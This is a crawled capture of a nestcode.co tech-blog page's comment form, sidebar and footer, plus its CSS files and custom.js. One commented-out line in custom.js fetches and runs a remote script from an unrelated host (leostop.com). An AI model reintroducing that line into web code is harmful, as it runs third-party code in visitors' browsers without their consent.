                                    <small>(won't be displayed publicly)</small>
                                </label>
                                <input
                                        type='email'
                                        class="form-control"
                                        name='author_email'
                                        id="author_email"
                                        placeholder="Your Email"
                                        required
                                        value="">
                            </div>
                        </div>
                                    

                                    <div class='col'>
                        <div class="form-group">
                            <label id="author_website_label" for="author_website">Your Website
                                <small>(Will be displayed)</small>
                            </label>
                            <input
                                    type='url'
                                    class="form-control"
                                    name='author_website'
                                    id="author_website"
                                    placeholder="Your Website URL"
                                    value="">
                        </div>
                    </div>

                            </div>
        </div>


                    
            <div class="form-group ">
    <label id="captcha_label"
           for="captcha">Captcha: What is the opposite of white? </label>
    <input type='text' required class="form-control" name='captcha' id="captcha" placeholder=""
           value="">
</div>        

        <div class="form-group ">
            <input type='submit' class="form-control input-sm btn btn-success "
                   value='Add Comment'>
        </div>

    </form>
</div>


                        </div>
                        -->
                                    </div>
                <div class="col-lg-3 col-md-12 col-sm-12 col-xs-12">
                    <div class="sidebar">
    <!--<div class="widget">
        <h2 class="widget-title">Youtube Playlist</h2>
        <div class="trend-videos">
                            <div class="blog-box">
                    <div class="post-media">
                        <iframe class="embed-responsive-item col-12" src="https://www.youtube.com/embed/7g8Gg2QVdeU" frameborder="0" allowfullscreen></iframe>
                    </div>
                    <div class="blog-meta">
                        <h4><a href="https://www.youtube.com/watch?v=7g8Gg2QVdeU&amp;list=PL55RiY5tL51rLqH4-8LBVlUTIFF70dxhb" title="Bootstrap 4 Introduction">Bootstrap 4 Introduction</a></h4>
                    </div>
                </div>
                <hr class="invis">
                            <div class="blog-box">
                    <div class="post-media">
                        <iframe class="embed-responsive-item col-12" src="https://www.youtube.com/embed/56TizEw2LgI" frameborder="0" allowfullscreen></iframe>
                    </div>
                    <div class="blog-meta">
                        <h4><a href="https://www.youtube.com/watch?v=56TizEw2LgI&amp;list=PL55RiY5tL51qUXDyBqx0mKVOhLNFwwxvH" title="Laravel Shopping Cart">Laravel Shopping Cart</a></h4>
                    </div>
                </div>
                <hr class="invis">
                            <div class="blog-box">
                    <div class="post-media">
                        <iframe class="embed-responsive-item col-12" src="https://www.youtube.com/embed/_OZVJpLHUaI" frameborder="0" allowfullscreen></iframe>
                    </div>
                    <div class="blog-meta">
                        <h4><a href="https://www.youtube.com/watch?v=_OZVJpLHUaI&amp;list=PL55RiY5tL51poFMpbva1IqfO-pylwSNsN" title="Git &amp; GitHub - Managing Your Code">Git &amp; GitHub - Managing Your Code</a></h4>
                    </div>
                </div>
                <hr class="invis">
                    </div>
    </div>-->
    <div class="widget">
        <h2 class="widget-title">Categories</h2>
                                    <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/technologies">Technologies</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/technologies/general-knowledge">General Knowledge</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/technologies/new-trends">New Trends</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes">Codes</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes/laravel">Laravel</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes/sql-mysql">SQL / MySQL</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes/tools">Tools</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes/php">PHP</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/technologies/automation">Automation</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/technologies/cloud-services">Cloud Services</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes/postgresql">PostgreSQL</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes/api">API</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/investment">Investment</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/investment/financial-freedom">Financial Freedom</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/investment/stock">STOCK</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/investment/cryptocurrency">Cryptocurrency</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/technologies/data-analytics">Data Analytics</a></span>
                        </div>
    <!-- sidebar-under-categories -->
    <ins class="adsbygoogle"
        style="display:block"
        data-ad-client="ca-pub-1521353374747242"
        data-ad-slot="9553678623"
        data-ad-format="auto"
        data-full-width-responsive="true"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
    <br/>
    <div class="widget">
        <h2 class="widget-title">Popular Posts</h2>
        <div class="blog-list-widget">
            <div class="list-group">
                                                            <a href="https://nestcode.co/en/blog/using-javascript-to-translate-your-static-website" class="list-group-item list-group-item-action flex-column align-items-start" aria-label="Using JavaScript to Translate Your Static Website">
                            <div class="w-100 justify-content-between">
                                <a class='' href='https://nestcode.co/en/blog/using-javascript-to-translate-your-static-website'><img src='https://nestcode.co/blog_images/using-javascript-to-translate-your-static-website-600x400.png' alt='Using JavaScript to Translate Your Static Website' class='img-fluid float-left' ></a>                                <h3 class="mb-1"><a href="https://nestcode.co/en/blog/using-javascript-to-translate-your-static-website" title="Using JavaScript to Translate Your Static Website">Using JavaScript to Translate ...</a></h3>
                                <small>29 Jun 2021 </small>
                                <small><i class="fa fa-eye"></i> 31987</small>
                            </div>
                        </a>
                                                                                <a href="https://nestcode.co/en/blog/create-an-interactive-image-map-and-highlight-on-areas-when-mouseover" class="list-group-item list-group-item-action flex-column align-items-start" aria-label="Create An Interactive Image Map and Highlight on Areas when Mouseover">
                            <div class="w-100 justify-content-between">
                                <a class='' href='https://nestcode.co/en/blog/create-an-interactive-image-map-and-highlight-on-areas-when-mouseover'><img src='https://nestcode.co/blog_images/create-an-interactive-image-map-and-highlight-on-areas-when-mouseover-600x400.png' alt='Create An Interactive Image Map and Highlight on Areas when Mouseover' class='img-fluid float-left' ></a>                                <h3 class="mb-1"><a href="https://nestcode.co/en/blog/create-an-interactive-image-map-and-highlight-on-areas-when-mouseover" title="Create An Interactive Image Map and Highlight on Areas when Mouseover">Create An Interactive Image Ma...</a></h3>
                                <small>02 Jul 2021 </small>
                                <small><i class="fa fa-eye"></i> 28891</small>
                            </div>
                        </a>
                                                                                <a href="https://nestcode.co/en/blog/begin-new-project-with-laravel-sail-and-docker-on-window-10" class="list-group-item list-group-item-action flex-column align-items-start" aria-label="Begin New Project with Laravel Sail and Docker on Window 10">
                            <div class="w-100 justify-content-between">
                                <a class='' href='https://nestcode.co/en/blog/begin-new-project-with-laravel-sail-and-docker-on-window-10'><img src='https://nestcode.co/blog_images/begin-new-project-with-laravel-sail-and-docker-on-window-10-600x400.png' alt='Begin New Project with Laravel Sail and Docker on Window 10' class='img-fluid float-left' ></a>                                <h3 class="mb-1"><a href="https://nestcode.co/en/blog/begin-new-project-with-laravel-sail-and-docker-on-window-10" title="Begin New Project with Laravel Sail and Docker on Window 10">Begin New Project with Laravel...</a></h3>
                                <small>26 Jun 2021 </small>
                                <small><i class="fa fa-eye"></i> 19388</small>
                            </div>
                        </a>
                                                                                <a href="https://nestcode.co/en/blog/animate-your-navbar-toggle-in-bootstrap-41" class="list-group-item list-group-item-action flex-column align-items-start" aria-label="Animate Your Navbar Toggle in Bootstrap 4.1">
                            <div class="w-100 justify-content-between">
                                <a class='' href='https://nestcode.co/en/blog/animate-your-navbar-toggle-in-bootstrap-41'><img src='https://nestcode.co/blog_images/animate-your-navbar-toggle-in-bootstrap-41-600x400.png' alt='Animate Your Navbar Toggle in Bootstrap 4.1' class='img-fluid float-left' ></a>                                <h3 class="mb-1"><a href="https://nestcode.co/en/blog/animate-your-navbar-toggle-in-bootstrap-41" title="Animate Your Navbar Toggle in Bootstrap 4.1">Animate Your Navbar Toggle in ...</a></h3>
                                <small>09 Jun 2021 </small>
                                <small><i class="fa fa-eye"></i> 12179</small>
                            </div>
                        </a>
                                                </div>
        </div><!-- end blog-list -->
    </div><!-- end widget -->
    <div class="widget">
        <h2 class="widget-title">Follow Us</h2>

        <div class="row text-center">
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6">
                <a href="https://web.facebook.com/nestcode.co" class="social-button facebook-button" aria-label="Facebook">
                    <i class="fa fa-facebook"></i>
                    <!--<p>1k</p>-->
                </a>
            </div>

            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6">
                <a href="https://twitter.com/code_nest" class="social-button twitter-button" aria-label="Twitter">
                    <i class="fa fa-twitter"></i>
                    <!--<p>1k</p>-->
                </a>
            </div>

            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6">
                <a href="https://www.linkedin.com/company/nest-code" class="social-button linkedin-button" aria-label="LinkedIn">
                    <i class="fa fa-linkedin"></i>
                    <!--<p>1k</p>-->
                </a>
            </div>
        </div>
    </div><!-- end widget -->
    <!-- Sidebar GOOGLE ADS -->
    <!-- sidebar-ads -->
    <ins class="adsbygoogle"
        style="display:block"
        data-ad-client="ca-pub-1521353374747242"
        data-ad-slot="3546437421"
        data-ad-format="auto"
        data-full-width-responsive="true"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
</div><!-- end sidebar -->                </div><!-- end col -->
            </div><!-- end row -->
        </div><!-- end container -->
    </section>

            </main>
            <!--<div class="container">
                <div class="row pb-5">
                    <div class="col-12">
                        <a href="https://www.digitalocean.com/?refcode=44b2f3406ddc&utm_campaign=Referral_Invite&utm_medium=Referral_Program&utm_source=badge" target="_blank" rel="noopener"><img src="https://web-platforms.sfo2.cdn.digitaloceanspaces.com/WWW/Badge%201.svg" alt="DigitalOcean Referral Badge" /></a>
                    </div>
                </div>
            </div>-->
            <footer class="footer">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-8">
                            <div class="widget">
                                <div class="footer-text text-left">
                                    <a href="https://nestcode.co"><img src="https://nestcode.co/images/logo.png" alt="Nest Code Logo" class="img-fluid"></a>
                                    <p>Nest Code aims to be the knowledge hub of technologies, coding tips,<br/> and programming tutorial sharing.</p>
                                    <div class="social">
                                        <a href="https://web.facebook.com/nestcode.co" target="_blank" rel="noopener" data-toggle="tooltip" data-placement="bottom" title="Facebook" aria-label="Facebook"><i class="fa fa-facebook"></i></a>              
                                        <a href="https://twitter.com/code_nest" target="_blank" rel="noopener" data-toggle="tooltip" data-placement="bottom" title="Twitter" aria-label="Twitter"><i class="fa fa-twitter"></i></a>
                                        <a href="https://www.linkedin.com/company/nest-code" target="_blank" rel="noopener" data-toggle="tooltip" data-placement="bottom" title="Linkedin" aria-label="Linkedin"><i class="fa fa-linkedin"></i></a>
                                        <a href="https://t.me/nestcode168" target="_blank" rel="noopener" data-toggle="tooltip" data-placement="bottom" title="Telegram" aria-label="Telegram"><i class="fa fa-telegram"></i></a>
                                    </div>

                                    <hr class="invis">

                                    <!--<div class="newsletter-widget text-left">s
                                        <form class="form-inline">
                                            <input type="text" class="form-control" placeholder="Enter your email address">
                                            <button type="submit" class="btn btn-primary">SUBMIT</button>
                                        </form>
                                    </div>--><!-- end newsletter -->
                                </div><!-- end footer-text -->
                            </div><!-- end widget -->
                        </div><!-- end col -->

                        <div class="col-lg-4 col-md-12 col-sm-12 col-xs-12">
                            <div class="widget">
                                <h2 class="widget-title">Nest Code</h2>
                                <div class="link-widget">
                                    <ul>
                                        <li><a href="https://nestcode.co/about-us">About Us</a></li>
                                        <li><a href="https://nestcode.co/contact-us?locale=en">Contact Us</a></li>
                                        <li><a href="https://nestcode.co/privacy-policy">Privacy Policy</a></li>
                                    </ul>
                                </div><!-- end link-widget -->
                            </div><!-- end widget -->
                        </div><!-- end col -->
                    </div>

                    <div class="row">
                        <div class="col-md-12 text-center">
                            <br>
                            <div class="copyright">&copy; NESTCODE 2026</div>
                        </div>
                    </div>
                </div><!-- end container -->
            </footer><!-- end footer -->

            <div class="dmtop">Scroll to Top</div>
        </div><!-- end wrapper -->
    </div>
    <!-- Core JavaScript
    ================================================== -->
    <!--<script src="https://nestcode.co/js/jquery.min.js"></script>-->
    <script src="https://nestcode.co/js/tether.min.js"></script>
    <!--<script src="https://nestcode.co/js/bootstrap.min.js"></script>-->
    <script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-Fy6S3B9q64WdZWQUiU+q4/2Lc9npb8tCaSX9FK7E8HnRr0Jz8D6OP9dO5Vg3Q9ct" crossorigin="anonymous"></script>
    <script src="https://nestcode.co/js/custom.js"></script>
    <script src="https://nestcode.co/js/nestcode.js"></script>
    <script>hljs.initHighlightingOnLoad();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5BEg76HF2MQjLSzLO2as6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769136729984');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nestcode.co/css/colors.css
body_size: 851
content:
/**************************************

    File Name: colors.css
    Template Name: Tech Blog
    Created By: HTML.Design
    http://themeforest.net/user/wpdestek

**************************************/


/* COLORS 
**************************************/

.authorbox p a,
.pp a,
.sitemap-wrapper small,
.fa-user-circle-o,
.footer h5:hover,
a:hover,
a:focus,
.navbar-nav .nav-link:hover,
.navbar-nav .nav-link:focus,
.navbar-inverse .navbar-nav .active > .nav-link,
.navbar-inverse .navbar-nav .nav-link.active,
.navbar-inverse .navbar-nav .nav-link.open,
.navbar-inverse .navbar-nav .open > .nav-link {
    color: #3197d6 !important;
}

.dmtop,
.search-form .btn:hover,
.search-form .btn:focus,
.search-form .btn {
    color: #ffffff !important;
    background-color: #3197d6 !important;
}

.tag-cloud-single span,
.page-title i,
.btn:hover,
.sitemap-wrapper .year,
.btn:focus
{
    color: #ffffff !important;
    background-color: #3197d6;
}

.blockquote {
    border-left-color: #3197d6;
}

.footer .widget-title {
    border-color: #3197d6;
}


/* OTHER COLORS 
**************************************/

.navbar-nav .nav-link.active.color-pink-hover,
.navbar-nav .nav-link.color-pink-hover:hover,
.navbar-nav .nav-link.color-pink-hover:focus {
    color: #deacca !important;
}

.page-title .bg-pink,
.portfolio .blog-meta span.bg-pink,
.masonry-box:hover .blog-meta span.bg-pink,
.color-pink a {
    background-color: #deacca !important;
}

.navbar-nav .nav-link.active.color-aqua-hover,
.navbar-nav .nav-link.color-aqua-hover:hover,
.navbar-nav .nav-link.color-aqua-hover:focus {
    color: #2ad2c9 !important;
}

.page-title .bg-aqua,
.masonry-box:hover .blog-meta span.bg-aqua,
.color-aqua a {
    background-color: #2ad2c9 !important;
}

.navbar-nav .nav-link.active.color-green-hover,
.navbar-nav .nav-link.color-green-hover:hover,
.navbar-nav .nav-link.color-green-hover:focus {
    color: #34bf49 !important;
}

.page-title .bg-green,
.masonry-box:hover .blog-meta span.bg-green,
.color-green a {
    background-color: #34bf49 !important;
}

.navbar-nav .nav-link.active.color-red-hover,
.navbar-nav .nav-link.color-red-hover:hover,
.navbar-nav .nav-link.color-red-hover:focus {
    color: #ed1b2e !important;
}

.page-title .bg-red,
.masonry-box:hover .blog-meta span.bg-red,
.color-red a {
    background-color: #ed1b2e !important;
}

.navbar-nav .nav-link.active.color-yellow-hover,
.navbar-nav .nav-link.color-yellow-hover:hover,
.navbar-nav .nav-link.color-yellow-hover:focus {
    color: #ffb900 !important;
}

.page-title .bg-yellow,
.masonry-box:hover .blog-meta span.bg-yellow,
.color-yellow a {
    background-color: #ffb900 !important;
}

.navbar-nav .nav-link.active.color-grey-hover,
.navbar-nav .nav-link.color-grey-hover:hover,
.navbar-nav .nav-link.color-grey-hover:focus {
    color: #6f1683 !important;
}

.portfolio .blog-meta span.bg-grey,
.page-title .bg-grey,
.masonry-box:hover .blog-meta span.bg-grey,
.color-grey a {
    background-color: #6f1683 !important;
}

.fa-star-o,
.fa-star {
    color: #fbb034;
}

.topsocial .fa.fa-facebook {
    color: #4b6ea9;
}

.topsocial .fa.fa-google-plus {
    color: #e86142;
}

.topsocial .fa.fa-twitter {
    color: #1ab2f5;
}

.topsocial .fa.fa-linkedin {
    color: #0088c0;
}

.fa-bolt,
.topsocial .fa.fa-pinterest {
    color: #d73533;
}

.topsocial .fa.fa-youtube {
    color: #d44638;
}

.topsocial .fa.fa-instagram {
    color: #405de6;
}

.topsocial .fa.fa-flickr {
    color: #ff0084;
}

.footer.wb .btn {
    color: rgba(255, 255, 255, 1) !important;
}

--- FILE ---
content_type: text/css
request_url: https://nestcode.co/css/tech.css
body_size: 1567
content:
/**************************************

    File Name: tech.css
    Template Name: Tech Blog
    Created By: HTML.Design
    http://themeforest.net/user/wpdestek

**************************************/

body {
    background-color: #ffffff;
    overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
body,
.navbar-toggleable-md .navbar-nav .nav-link,
.market-header,
.btn,
.dropdown-item,
.form-control,
p {
    font-family: 'B612', sans-serif !important;
}

h1,
h2,
h3,
h4,
h5 {
    font-weight: 600;
}

.navbar-inverse .navbar-nav .nav-link,
.navbar-nav .nav-link {
    color: #ffffff !important;
    font-size: 14px;
    font-weight: 500;
    line-height: 1;
    text-transform: uppercase;
    white-space: nowrap;
}

.header .navbar-nav .has-submenu ul {
    margin-top: 17px !important
}

.header .navbar-nav .has-submenu.menu-large ul {
    margin-top: 0px !important;
}

.navbar-inverse .navbar-nav .nav-link:focus,
.navbar-nav .nav-link:hover,
.navbar-inverse .navbar-nav .nav-link:focus,
.navbar-nav .nav-link:focus {
    opacity: 0.8;
}

.dropdown-toggle::after {
    margin-top: -4px;
}

.mr-2 .nav-link {
    font-size: 21px !important;
    padding: 0.6rem 0.6rem 0 !important;
}

.first-slot {
    float: left;
    width: 50%;
}

.last-slot,
.second-slot {
    float: left;
    width: 25%;
}

.first-slot .blog-meta h4 {
    font-size: 31px;
    line-height: 1.4;
}

.first-section .blog-meta h4 {
    font-weight: 600;
    padding: 0.8rem 0 0.5rem !important;
}

.blog-meta.big-meta h4 {
    font-size: 24px;
}

.single-wrapper {
    margin-top: 0rem;
}

.first-section {
    margin-top: 0rem;
}

.blog-grid-system .color-orange {
    /*display: block;*/
    margin-top: 1rem;
}

.blog-grid-system .color-orange a {
    color: #ffffff !important;
    font-size: 13px;
    padding: 0 0.7rem;
    border-radius: 3px;
}

.blog-top {
    margin-bottom: 2rem;
}

.blog-top h4 {
    padding: 0;
    margin: 0;
    line-height: 1;
}

.banner-spot {
    padding: 0 !important;
    border: 1px solid #e2e2e2;
}

.page-wrapper .banner-spot {
    padding: 1rem !important;
    border: 1px solid #e2e2e2;
}

.blog-top .fa {
    font-size: 18px !important;
    line-height: 1 !important;
    padding-left: 10px;
}

.blog-meta small a,
.blog-meta small {
    font-weight: 500;
    color: #000 !important;
}

.fa-star {
    font-size: 12px;
    margin: 0 -2px 0 0;
}

.social-button {
    background-color: #dddddd;
    display: table;
    padding: 0.5rem 1rem;
    color: #ffffff !important;
    position: relative;
    width: 100%;
}

.social-button .fa {
    color: #ffffff !important;
}

.social-button p {
    margin: 10px 0 0;
    padding: 0;
    color: #ffffff !important;
    line-height: 1;
}

.facebook-button {
    background-color: #3b5998;
}

.twitter-button {
    background-color: #1da1f2;
}

.google-button {
    background-color: #ea4335;
}
.linkedin-button{
    background-color: #0e76a8;
}
.youtube-button {
    background-color: #cd201f;
}

.blog-meta .bg-orange {
    color: #ffffff !important;
    padding: 0 0.8rem;
    border-radius: 3px;
}

.blog-meta small.firstsmall:after {
    content: "" !important;
    padding-left: 0;
}

.footer {
    background-color: #000000;
    background-image: none;
}

.footer .widget-title {
    color: #ffffff !important;
}

.footer p {
    color: #999999 !important;
}

.footer a {
    color: #999999 !important;
}

.footer .link-widget li {
    border-color: #444;
}

.trend-videos h4 {
    font-size: 16px;
    line-height: 1.4;
}

.trend-videos h4 a {
    color: #111111 !important;
}

.trend-videos hr.invis {
    margin: 1rem 0;
}

.navbar-toggler-right {
    top: 18px;
}

.blog-title-area span a {
    font-size: 13px;
}

.pp .float-right {
    margin-left: 2rem;
}

.trend-videos .hovereffect span:before {
    opacity: 1 !important;
    display: block !important;
    visibility: visible !important;
}

.bg-orange {
    background-color: #FF6347 !important;
}

.page-title .bg-orange,
.masonry-box:hover .blog-meta span.bg-orange,
.color-orange a {
    background-color: #FF6347 !important;
}

.footer a:hover,
.footer .fa:hover,
.footer .fa:focus {
    color: #0091e5 !important;
}

.authorbox p a,
.pp a,
.blog-top .fa-rss,
a:hover,
a:focus {
    color: #FF6347 !important;
}

.btn,
.page-link:hover,
.page-link:focus,
.btn:hover,
.btn:focus {
    color: #ffffff !important;
    background: rgba(0, 0, 0, 0) linear-gradient(to right, #0091e5 0px, #00b7e5 100%) repeat scroll 0 0 !important
}

.tag-cloud-single span,
.navbar-inverse {
    color: #ffffff !important;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
    background: #040b14 linear-gradient(to right, #040b14 0px, #040b14 100%) repeat scroll 0 0 !important
}

.gp-button.btn-primary:hover,
.gp-button.btn-primary:focus,
.gp-button.btn-primary {
    border-color: #DA5333 !important;
    background: #DA5333 !important;
}

.fb-button.btn-primary:focus,
.fb-button.btn-primary:hover,
.fb-button.btn-primary {
    background: #3B5998 !important;
    border-color: #3B5998 !important;
}

.tw-button.btn-primary:hover,
.tw-button.btn-primary:focus,
.tw-button.btn-primary {
    background: #0275d8 !important;
    border-color: #0275d8 !important;
}

@media (max-width: 1080px) {
    .first-section .blog-meta h4 {
        font-size: 18px;
    }
}

@media (max-width: 980px) {
    .first-section .blog-meta h4 {
        font-size: 16px;
    }
    .shadow-desc {
        padding: 1rem 0.5rem;
    }
    .last-slot,
    .second-slot,
    .first-slot {
        float: none;
        width: 100%;
        display: block;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://nestcode.co/js/custom.js
body_size: 901
content:
/**************************************
    File Name: custom.js
    Template Name: Tech Blog
    Created By: HTML.Design
    http://themeforest.net/user/wpdestek
**************************************/

(function ($) {
    "use strict";
    $(document).ready(function () {
        $('#nav-expander').on('click', function (e) {
            e.preventDefault();
            $('body').toggleClass('nav-expanded');
        });
        $('#nav-close').on('click', function (e) {
            e.preventDefault();
            $('body').removeClass('nav-expanded');
        });
    });

    $(function () {
        $('[data-toggle="tooltip"]').tooltip()
    })

    $('.carousel').carousel({
        interval: 4000
    })
});

$(window).on("load", function() {
    $("#preloader").on(500).fadeOut();
    $(".preloader").on(600).fadeOut("slow");
});

$(window).on("scroll", function() {
    if ($(this).scrollTop() > 1) {
        $('.dmtop').css({ bottom: "25px" });
    } else {
        $('.dmtop').css({ bottom: "-100px" });
    }
});

$('.dmtop').click(function () {
    $('html, body').animate({ scrollTop: '0px' }, 800);
    return false;
});

/*function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });*/

function openCategory(evt, catName) {
    // Declare all variables
    var i, tabcontent, tablinks;

    // Get all elements with class="tabcontent" and hide them
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
    }

    // Get all elements with class="tablinks" and remove the class "active"
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
    }

    // Show the current tab, and add an "active" class to the link that opened the tab
    document.getElementById(catName).style.display = "block";
    evt.currentTarget.className += " active";
} 